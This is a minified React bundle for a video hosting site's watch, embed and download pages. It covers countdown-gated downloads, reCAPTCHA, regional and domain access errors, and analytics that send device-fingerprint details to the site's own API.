video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-oFvVmKHi.js.map
